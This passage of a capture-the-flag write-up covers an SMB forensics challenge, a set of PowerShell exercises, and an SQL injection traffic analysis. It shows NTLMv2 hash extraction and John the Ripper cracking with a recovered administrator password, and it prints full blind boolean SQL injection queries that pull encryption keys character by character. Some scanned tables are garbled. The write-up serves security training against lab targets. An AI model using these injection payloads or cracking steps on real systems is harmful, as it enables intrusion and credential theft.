

Page 28 of 42

| .,,<br>.#@@@@@@@@@@@@<br>.@@@@@@@@@@@@<br>.@@@@@@@@@@                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Searching /mnt/d/hack/hackyholidays/stolen.pcapng for NTLMv2 hashes<br>Writing output to: /mnt/d/hack/hackyholidays/ntlmhashes.txt                                                  |
| Found NTLMSSP Message Type 1 : Negotiation                                                                                                    |
| Found NTLMSSP Message Type 2 : Challenge<br>> Server Challenge : aa977ade5e580b95                                                                                                   |
| Found NTLMSSP Message Type 1 : Negotiation                                                                                                    |
| Found NTLMSSP Message Type 2 : Challenge<br>> Server Challenge : c7733b7ae107df0e                                                                                                   |
| Found NTLMSSP Message Type 3 : Authentication<br>> Domain : JUPITER<br>> Username : Administrator<br>> Workstation : KALI                                                           |
| NTLMv2 Hash recovered:<br>Administrator::JUPITER:c7733b7ae107df0e:c9396ea910bd92e58c60de983db0bcf7:0101000000000064506189646ed701dc2679e4c31688120000000000000000000000000000000000 |

Hmm... same hash... let's try something else... Look search the memory-dump for 'Administrator', and look for nearby strings...

| US;(NUUS;(NUUS;(NU.                        | · / · · · · · · · · · · · · · · · · · · | dminiotrator                           | <b>ə</b>                              | ⊎∟.ఫ.<br>"                     |
|--------------------------------------------|-----------------------------------------|----------------------------------------|---------------------------------------|--------------------------------|
| v.\$.∎%                                    |                                         |                                        | 'À½.                                  | \$.∎`5.                        |
| \$.∎\$.∎                                   |                                         | ĐO«:.∎(<br>\$                          | · · · · · · · · · · · · · · · · · · · |                                |
| Aðg.\$.∎°!.\$.∎                            | 62c002720),                             | failed=0 ()                            |                                       |                                |
| ⊎EeaH.Ş.∎€.Ş.∎<br>µV©:.∎ <mark>Shut</mark> | tle9812983                              | <b>.</b>                               | @∎.:.∎.<br>.ĐEéå.∎0.                  | .\$.∎Ä                         |
| .\$.■                                      | ðÄ.\$. <br>ÐFéå ∎                       |                                        | •••••                                 |                                |
| pÅ.\$.∎                                    | ·····                                   | · · · · · · · · · · · · · · · · · ·    | WORKGROUP.+                           | ë×.∎                           |
| ∎ĐEea.∎                                    | .ö.Ş.∎<br>smbXcli_o                     |                                        |                                       | ðA.Ş.∎<br>∎                    |
|                                            | `\$`\$\$                                | .∎pÆ.\$.∎<br>à ¢∎ e≦ ¢                 | ■.\$.■                                |                                |
| μU©:                                       | .∎Đ                                     | \$. <b>.</b> \$. <b>.</b> .            | .à\$.∎                                | .ÌýSMB©Î                       |
| EM∎_RìI.º.ýt.:¥Þ.a<br>∎ùó\b?m°             | .∎þ?m°.<br>                             | þSMB@<br>>å¦à¤m×.×ë⊔ò¤                 | m×.>å¦à¤m×.                           |                                |
| .@þ:∎z´û;.                                 | íÍÙ∎                                    | · · · · · · · · · · · · · · · · · · ·  | \$ <mark>inv</mark>                   | ictus                          |
| ↓                                          | \$. <b>.</b>                            | ‰<br>ü.\$.∎                            | а̀.4;.∎€                              | <br>ü.\$.∎@                    |
|                                            | p.4;<br>ĐFếå∎                           | .∎`.4;.∎<br>À» \$.∎ `; \$              |                                       | ü.\$<br>ô.\$.∎                 |
|                                            |                                         | ······································ | .ðÅ.\$.∎∎j                            | ì:. <b>.</b>                   |
| ð.\$                                       |                                         | L.Ş.∎°∈                                | 9.Ş.∎<br>óÅ∎Í                         | M.Ş.<br><mark>∖resear</mark> o |
| h.png                                      | ∎àà.\$.∎                                | ð\$.∎                                  | <br>≱ت ¢∎                             | ~                              |
|                                            | ······································  |                                        |                                       | ä∎±.                           |
| .∎∎@÷.\$∎                                  | U€ö.\$                                  | ∎                                      | êX;.∎€êX;<br>Bx⊎:.∎.                  | .∎ëX;<br>.Íxຟ:.∎.              |
| .»×W;.∎∎@÷.\$∎                             | P                                       | \$.∎.                                  | . T.\$.∎ T                            | .\$.∎ т                        |
| .Ş.∎wı.eàk                                 | .≃n.ş.∎<br>.ë:.∎`g.\$.∎                 |                                        | <b>05</b> ©:                          | ■■<br>P:.■                     |
| ∎€:∎4.:.                                   | •                                       |                                        |                                       |                                |
| ······································     |                                         |                                        |                                       |                                |

Shuttle9812983 seems a good candidate... Let's verify using John the Ripper:

#### \$ john ntlmhashes.txt --wordlist=password.txt

Using default input encoding: UTF-8 Loaded 2 password hashes with 2 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64]) Will run 16 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status Warning: Only 1 candidate left, minimum 16 needed for performance. Shuttle9812983 (Administrator) 1g 0:00:00 DONE (2021-07-08 00:52) 100.0g/s 100.0p/s 200.0c/s 200.0C/s Shuttle9812983 Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably Session completed

So, the password for the share is indeed:

SHUTTLE9812983



During task 3, we created some files using linux\_recover\_filesystem. One of those files was:

/run/user/1001/gvfs/smb-share?server=192.168.247.130,share=research/research.png

However, this file is corrupted/incomplete. We also have a thumbnail of the file at /home/invictus/.cache/thumbnails/normal/ec1330182f82c4f285c218528ca3ce88.png, but this is way too small to read the flag:



Time to decrypt the Encrypted SMB3 traffic from the pcapng...

To do so, we'll need a Session ID and a Session Key, both of which we can find in packet #37:

| stolen.p | icaping                                                                      |                                         |               |          |              |                      |                                                        |
|----------|------------------------------------------------------------------------------|-----------------------------------------|---------------|----------|--------------|----------------------|--------------------------------------------------------|
| File E   | Edit View Go Capture Analyze Statistics Telep                                | hony Wireless Tools I                   | lelp          |          |              |                      |                                                        |
|          | 12 💿 📜 🗋 🔀 🚺 🍳 👄 🗢 🕾 💽 🛓 🚍                                                   | 📃 🔍 🔍 🔍 🞹                               |               |          |              |                      |                                                        |
| ntim     | ssp                                                                          |                                         |               |          |              |                      |                                                        |
|          | Time Source                                                                  | Destination                             | Protocol      | Length   | Info         |                      |                                                        |
|          | 19 1625135589.06148 192.168.247.133                                          | 192,168,247,130                         | SMB2          | 2011941  | 32 Session   | Setup Request, NTLMS | SP NEGOTTATE                                           |
|          | 21 1625135589.07051 192.168.247.130                                          | 192.168.247.133                         | SMB2          | 3        | 67 Session   | Setup Response. Erro | pr: STATUS MORE PROCESSING REQUIRED. NTLMSSP CHALLENGE |
|          | 33 1625135611.13077 192.168.247.133                                          | 192.168.247.130                         | SMB2          | 2        | 32 Session   | Setup Request, NTLMS | SP NEGOTIATE                                           |
|          | 35 1625135611.13618 192.168.247.130                                          | 192.168.247.133                         | SMB2          | 3        | 67 Session   | Setup Response, Erro | pr: STATUS MORE PROCESSING REQUIRED, NTLMSSP CHALLENGE |
| *        | 37 1625135611.13976 192.168.247.133                                          | 192.168.247.130                         | SMB2          | 6        | 62 Session S | Setup Request, NTLMS | SSP_AUTH, User: JUPITER\Administrator                  |
|          |                                                                              |                                         |               |          |              |                      |                                                        |
|          |                                                                              |                                         |               |          |              |                      |                                                        |
|          |                                                                              |                                         |               |          |              |                      |                                                        |
|          |                                                                              |                                         |               |          |              |                      |                                                        |
|          | > Flags: 0x00000010, Priority                                                |                                         |               |          |              |                      |                                                        |
|          | Message ID: 2                                                                |                                         |               |          |              |                      |                                                        |
|          | Process Id: 0x0000000                                                        |                                         |               |          |              |                      |                                                        |
|          | Tree Id: 0x00000000                                                          |                                         |               |          |              |                      |                                                        |
|          | > Session Id: 0x00000000                                                     | istrator Domain: JUPIT                  | FR Host KAL1  | т        |              |                      |                                                        |
|          | Signature: 000000000000000000000000000000000000                              | 00                                      |               | -        |              |                      |                                                        |
|          | [Response in: 39]                                                            |                                         |               |          |              |                      |                                                        |
| ¥ .      | Session Setup Request (0x01)                                                 |                                         |               |          |              |                      |                                                        |
|          | [Preauth Hash: 6d4895575990e07e77e5249d71                                    | 10703ea26794fd3a0e557                   | 234b7e04ede4  | 448a94f6 | 603f2e3]     |                      |                                                        |
|          | > StructureSize: 0x0019                                                      |                                         |               |          |              |                      |                                                        |
|          | > Flags: 0                                                                   |                                         |               |          |              |                      |                                                        |
|          | > Security mode: 0x01, Signing enabled                                       |                                         |               |          |              |                      |                                                        |
|          | > Capabilities: 0x00000001, DFS                                              |                                         |               |          |              |                      |                                                        |
|          | Channel: None (0x00000000)                                                   |                                         |               |          |              |                      |                                                        |
|          | Previous Session Id: 0x000000000000000                                       |                                         |               |          |              |                      |                                                        |
|          | Blob Offset: 0x00000058                                                      |                                         |               |          |              |                      |                                                        |
|          | Blob Length: 504                                                             |                                         |               |          |              |                      |                                                        |
|          | <ul> <li>Security Blob: a18201f4308201f0a28201d804</li> </ul>                | 8201d44e544c4d5353500                   | 003000000180  | 00180058 | 8000000      |                      |                                                        |
|          | <ul> <li>GSS-API Generic Security Service Appli</li> </ul>                   | cation Program Interf                   | ace           |          |              |                      |                                                        |
|          | <ul> <li>Simple Protected Negotiation</li> </ul>                             |                                         |               |          |              |                      |                                                        |
|          | <ul> <li>negrokentarg</li> <li>negrokentarg</li> <li>negrokentarg</li> </ul> | 000000000190019005900                   | 00003401340   | 1700000  | 000-000-000  | 1010000              |                                                        |
|          | NTLM Secure Service Provider                                                 | 00300000180018003800                    | 00002401240.  | 1700000  | 00000000009- | +010000              |                                                        |
|          | NTLMSSP identifier: NTLMSSP                                                  | 1                                       |               |          |              |                      |                                                        |
|          | NTLM Message Type: NTLMSSP                                                   | AUTH (0×0000003)                        |               |          |              |                      |                                                        |
|          | > Lan Manager Response: 00000                                                | 000000000000000000000000000000000000000 | 0000000000000 | 00000000 | 0000         |                      |                                                        |
|          | LMv2 Client Challenge: 0000                                                  | 000000000000                            |               |          |              |                      |                                                        |
|          | NTLM Response: c9396ea910bd                                                  | 92e58c60de983db0bcf70                   | 10100000000   | 00006450 | 06189646ed70 | 1dc2679e4            |                                                        |
|          | > Domain name: JUPITER                                                       |                                         |               |          |              |                      |                                                        |
|          | > User name: Administrator                                                   |                                         |               |          |              |                      |                                                        |
|          | > Host name: KALI                                                            |                                         |               |          |              |                      |                                                        |
|          | > Session Key: b35056d4bb7f43                                                | 82ee7aabd0f055bad0                      |               |          |              |                      |                                                        |
|          | > Negotiate Flags: 0x62088215                                                | , Negotiate Key Excha                   | nge, Negotia  | ate 128, | , Negotiate  | Version, Negotiate   | Extended Security, Negotiate Always Sign, Negotiate NT |
|          | > Version 6.1 (Build 0); NTLM                                                | Current Revision 15                     |               |          |              |                      |                                                        |
|          | MIC: 5e715f327c4f11d01fe7fc                                                  | 07aaf917bc                              |               |          |              |                      |                                                        |

Add these values to the SMB2-Secret session keys:

| SBUS ^<br>SCCP<br>SCoP<br>SCSI<br>SCTP | SMB2 (Server Message I<br>Use the full file name as<br>Reassemble Named Pipe | Block Protoco<br>File ID when e<br>s over SMB2 | l version 2)<br>xporting an SMB2 object |                   |                   |
|----------------------------------------|------------------------------------------------------------------------------|------------------------------------------------|-----------------------------------------|-------------------|-------------------|
| SCCP<br>SCoP<br>SCSI<br>SCTP           | Use the full file name as<br>Reassemble Named Pipe                           | File ID when e<br>s over SMB2                  | xporting an SMB2 object                 |                   |                   |
| SCoP<br>SCSI<br>SCTP                   | Ose the full file name as     Reassemble Named Pipe                          | File ID when e<br>s over SMB2                  | xporting an SMB2 object                 |                   |                   |
| SCSI<br>SCTP                           | Reassemble Named Pipe                                                        | s over SMB2                                    |                                         |                   |                   |
| SCTP                                   |                                                                              |                                                |                                         |                   |                   |
| e 11                                   | Verity SMB2 Signatures                                                       |                                                |                                         |                   |                   |
| Scylla                                 |                                                                              |                                                |                                         |                   |                   |
| SDH                                    | Secret session keys for dec                                                  | yption Ed                                      | lit                                     |                   |                   |
| SDP                                    |                                                                              |                                                |                                         |                   |                   |
| SEBEK                                  |                                                                              |                                                |                                         |                   |                   |
| SEL Protocol                           |                                                                              |                                                |                                         |                   |                   |
| SES                                    |                                                                              |                                                |                                         |                   |                   |
| sFlow                                  | Secret ses                                                                   | sion key to use for                            | decryption                              |                   |                   |
| SGSAP                                  | Cassian                                                                      | <b>D</b>                                       | Constant Kan                            |                   |                   |
| SIGCOMP                                | Session                                                                      | D                                              | Session Key                             | Server-to-Client  | Client-to-Server  |
| SIMPLE                                 | 0000                                                                         | 0000b06d3ffe                                   | b35056d4bb7f4382ee7aabd0f055bad0        |                   |                   |
| SIMULCRYPT                             |                                                                              |                                                |                                         |                   |                   |
| SIP                                    |                                                                              |                                                |                                         |                   |                   |
| SIR                                    | + -                                                                          | <b>b</b>                                       | C: Users BusyR App                      | Data Roaming Wire | shark smb2 seskey |

| SKINNY |   |    |           |        |      |
|--------|---|----|-----------|--------|------|
| SKYPE  | L | OK | Copy from | Cancel | Help |
| SliMP3 |   |    |           |        |      |
| SMB    |   |    |           |        |      |
| SMB2   |   |    |           |        |      |

For some reason, this will not decrypt the traffic.

Let's check the Kerberos-settings in Wireshark, and enable the "Try to decrypt Kerberos bobs"-feature:

🚄 Wireshark · Preferences

| K12xx<br>Kafka<br>KDP<br>KDSP<br>Kingfisher<br>KINK<br>Kismet<br>KNET<br>KNX/IP<br>Kpasswd<br>KRB4<br>KRB5 | ^ | Kerberos<br>Reassemble<br>Try to decryp<br>Kerberos keytab<br>KRB5 UDP port<br>KRB5 TCP port | Kerb<br>Vpt Ke<br>b file<br>88<br>88 | beros<br>erbero | over T | CP me | essages | s spann | ning mu | ltiple TCP seg<br>Browse | ments |
|----------------------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------|--------------------------------------|-----------------|--------|-------|---------|---------|---------|--------------------------|-------|
|                                                                                                    |   |                                                                                              |                                      |                 |        |       |         |         |         |                          |       |

Still nothing... But we've got one more option to try... Let's add the password of the share to the NTLMSSP options:

| 🚄 Wiresh | ark · Preferences |             |                    |
|----------|-------------------|-------------|--------------------|
|          | NORDIC_BLE ^      | NTLM Secure | e Service Provider |
|          | NTLMSSP           | NT Password | Shuttle9812983     |
|          | NTP               |             |                    |
|          | NVMe Fabrics      |             |                    |

Ok, this finally seems to work... Now the traffic is decrypted, we can export research.png via the Export SMB Objects-feature:

|    | 🚄 Wiresharl | <ul> <li>Export · SMB object list</li> </ul> |                                    |        |         |               | -       | . 🗆       | $\times$ |
|----|-------------|----------------------------------------------|------------------------------------|--------|---------|---------------|---------|-----------|----------|
|    | Text Filte  | r:                                           |                                    |        |         | Content Type: | All Cor | itent-Typ | es ~     |
|    | Packet      | Hostname                                     | Content Type                       | Size   | Filenar | me            |         |           |          |
| ł. | 254         | \\192.168.247.130\research                   | FILE (1194750/1194750) R [100,00%] | 1194kB | \resea  | rch.png       |         |           |          |
|    | 291         | \\192.168.247.130\TREEID_UNKNOWN             | FILE (131072/1194750) R [10,00%]   | 409kB  | \resea  | rch.png       |         |           |          |
| 1  |             |                                              |                                    |        |         |               |         |           |          |

I'm not sure what kind of creepy research is going on here, but at least the image contains our flag:



## CTF{secret\_research\_facility}

### POWERSNACKS

PPC, 115 POINTS

#### Challenge information

Are you the very best PowerShell user? Try this challenge to get better acquainted with PowerShell's functionality. You need to come up with commands that result in a specific output. You can check your output by piping the result to the "Check" function. E.g. Get-Content words | dosomething | Check

Note: do not use any format - function before piping to the Check function. Also note that the checker may not understand all sorts of inputs. Try piping your output to the Out-String function first, or make sure your output matches more closely to the given example. Lastly, instead of write-host, use write-Output to be able to pipe to the checker.

## Subtask 1 [25 points] 42

.

Write a script that writes out all numbers (1 per line) from 1 to 1337, inclusive. However, if the number is divisible by 42, instead, print the string "Life, the universe, and everything". Example excerpt given below:

40 41 Life, the universe, and everything 43

```
$SOLUTION = @(for ($num = 1 ; $num -le 1337 ; $num++){
    if (($num / 42) -is [int]) {
        "Life, the universe, and everything"
    } else {
        "$num"
    }
})
$SOLUTION | check
```

## CTF{USING\_YOUR\_POWERS\_FOR\_POWERSHELL}

Subtask 2 [30 points] Scrabble

You're playing scrabble with your friends. You have the letters "iydhlao". Which are the words you can form? First sort them by increasing size, then alphabetically. Only include words of two letters and more. Make use of the dictionary file "dictionary" in /workdir. Example excerpt given below for different letters:

| ······································ |          |            |             | Carl Strate La |                                          |
|----------------------------------------|----------|------------|-------------|----------------|------------------------------------------|
| pad                                    |          |            | Then Aspend |                | 1. · · · · · · · · · · · · · · · · · · · |
| pea                                    |          |            |             |                |                                          |
| aped                                   | 网络白豆白白白白 |            | 特别的特别的复数    |                |                                          |
| deaf                                   |          | 2 <b>(</b> |             |                |                                          |
|                                        |          | S. S. Ha   | Law States  |                | N. C. C.                                 |

This one took me some time, as I found out I needed to exclude capitalized words from the wordlist for the solution to be accepted... I never knew scrabble did have separate tiles for upper- and lower-case...;-(

\$(\$(Select-String -Path "dictionary" "^[holiday']{2,8}\$" -CaseSensitive | Select-String -NotMatch -Pattern "h.\*h|o.\*o|1.\*1|i.\*i|d.\*d|a.\*a|

## CTF{USING\_YOUR\_HOLIDAYS\_FOR\_LEARNING\_POWERSHELL}



Page 32 of 42

| Name   | Count    |
|--------|----------|
|        |          |
| animal | 30<br>19 |
|        | •••      |

\$SOLUTION = Import-Csv -Delimiter "`t" -Path passwords.tsv | Group-Object category | sort Count -Descending | Select-Object Name, Count
\$SOLUTION | check

## CTF{powerful\_password\_filtering}

Subtask 4 [30 points] Names

Given the passwords file, supply a list of passwords from the 'names' category ordered first by ascending password length, then alphabetically. Example excerpt given below:

scott steve albert alexis

.

\$SOLUTION = Import-Csv -Delimiter "`t" -Path passwords.tsv | Where-Object { \$\_.category -eq "names" } | Select-Object password | sort
{ \$\_.password.length, \$\_.password }
\$SOLUTION | check

CTF{IM\_A\_POWERSHELL\_PRO}

### INJECTION TRAFFIC

NETWORK, 125 POINTS

| •                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Challenge information                                                                                                    |
| Help us run forensics on this database exploit                                                                                                    |
| Files: traffic.pcap                                                                                                    |
| Injection                                                                                                    |
| We observed malicious traffic towards our database server originating from the web server. Can you find out the sensitive piece of information that was stolen? Flag format: CTF{32-hex} |
|                                                                                                    |
| is PCAP only contains 1 TCP-session, which is clearly the capture of someone doing an SQL-injection attack:                                                                              |
|                                                                                                    |
|                                                                                                    |
| . #                                                                                                    |
|                                                                                                    |
| . #                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| . #                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| . #                                                                                                    |
|                                                                                                    |

Entire conversation (502kB) · Show data as ASCII · Find:

Fild Next
Filter Out This Stream Print Save as... Back Close Help

If you look closely at above screenshot, you'll notice that each time a query results in a TRUE, the database responds with Lorem ispum dolor sit amet.

I've copied the traffic to a txt-file, and cleaned it up a bit... As the flag should start with CTF{, I looked for a query where the result would be 123, which is the ASCII-value for "{". My guess was that would be a unique character in the results, so that would make it easier to find the flag in all those queries....

Below you see those queries... First it queries the database if the ASCII-value of the 4<sup>th</sup> character is greater than 64, 96, 112 and 120, all of which are TRUE. It isn't greater than 124, but it is greater than 122... Finally, it's not greater than 123, which means the ASCII-value of the 4<sup>th</sup> character is 123, an "{", which perfectly matches "CTF{":

8<--- cut here for readability -----

SELECT \* FROM articles where article\_id = 100 AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST([value] AS NVARCHAR(4000)),CHAR(32)) FROM encryption\_keys WHERE ISNULL(CAST([key] AS NVARCHAR(4000)),CHAR(32)) NOT IN (SELECT TOP 1 ISNULL(CAST([key] AS NVARCHAR(4000)),CHAR(32)) FROM encryption\_keys ORDER BY [key]) ORDER BY [key]),4,1))>64 #TRUE

SELECT \* FROM articles where article\_id = 100 AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST([value] AS NVARCHAR(4000)),CHAR(32)) FROM
encryption\_keys WHERE ISNULL(CAST([key] AS NVARCHAR(4000)),CHAR(32)) NOT IN (SELECT TOP 1 ISNULL(CAST([key] AS NVARCHAR(4000)),CHAR(32)) FROM
encryption\_keys ORDER BY [key]) ORDER BY [key]),4,1))>96
#TRUE

SELECT \* FROM articles where article\_id = 100 AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST([value] AS NVARCHAR(4000)),CHAR(32)) FROM
encryption\_keys WHERE ISNULL(CAST([key] AS NVARCHAR(4000)),CHAR(32)) NOT IN (SELECT TOP 1 ISNULL(CAST([key] AS NVARCHAR(4000)),CHAR(32)) FROM
encryption\_keys ORDER BY [key]) ORDER BY [key]),4,1))>112
#TRUE

SELECT \* FROM articles where article\_id = 100 AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST([value] AS NVARCHAR(4000)),CHAR(32)) FROM encryption\_keys WHERE ISNULL(CAST([key] AS NVARCHAR(4000)),CHAR(32)) NOT IN (SELECT TOP 1 ISNULL(CAST([key] AS NVARCHAR(4000)),CHAR(32)) FROM encryption\_keys ORDER BY [key]) ORDER BY [key]),4,1))>120 #TRUE

SELECT \* FROM articles where article\_id = 100 AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST([value] AS NVARCHAR(4000)),CHAR(32)) FROM encryption\_keys WHERE ISNULL(CAST([key] AS NVARCHAR(4000)),CHAR(32)) NOT IN (SELECT TOP 1 ISNULL(CAST([key] AS NVARCHAR(4000)),CHAR(32)) FROM encryption\_keys ORDER BY [key]) ORDER BY [key]),4,1))>124

Page 34 of 42



Following the same principle for all other characters, we get the following ASCII-values:

67 84 70 123 56 57 54 102 98 97 57 48 57 56 97 99 56 53 53 51 51 102 99 100 55 98 98 98 49 56 50 102 53 54 57 48 125

These translate nicely into our flag:

CTF{896FBA9098AC85533FCD7BBB182F5690}

### UNIDENTIFIED GRAPHICS OBJECT

STEGO, 150 POINTS

